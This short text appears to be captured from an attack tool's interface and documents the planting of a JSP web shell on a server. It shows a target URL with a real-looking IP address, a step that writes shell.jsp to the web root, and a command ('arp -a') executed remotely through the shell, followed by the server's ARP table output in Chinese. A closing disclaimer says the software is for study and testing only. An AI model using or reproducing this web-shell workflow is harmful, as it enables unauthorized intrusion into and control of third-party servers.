 Url: http://121.15.209.216
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: arp -a
Execute
Internet 地址 物理地址 类型
169.254.255.255 ff-ff-ff-ff-ff-ff 静态
224.0.0.5 01-00-5e-00-00-05 静态
224.0.0.22 01-00-5e-00-00-16 静态
224.0.0.251 01-00-5e-00-00-fb 静态
224.0.0.252 01-00-5e-00-00-fc 静态
224.0.1.24 01-00-5e-00-01-18 静态
224.0.1.60 01-00-5e-00-01-3c 静态
225.1.72.80 01-00-5e-01-48-50 静态
227.41.79.220 01-00-5e-29-4f-dc 静态
228.206.172.28 01-00-5e-4e-ac-1c 静态
230.0.0.4 01-00-5e-00-00-04 静态
230.33.31.81 01-00-5e-21-1f-51 静态
232.242.207.20 01-00-5e-72-cf-14 静态
234.123.12.1 01-00-5e-7b-0c-01 静态
236.44.103.129 01-00-5e-2c-67-81 静态
238.110.192.186 01-00-5e-6e-c0-ba 静态
239.255.255.250 01-00-5e-7f-ff-fa 静态
239.255.255.253 01-00-5e-7f-ff-fd 静态
www.wooyun.org
本软件仅供学习交流测试 ,请勿用于任何非法活动，本人不承担一切相关法律责任。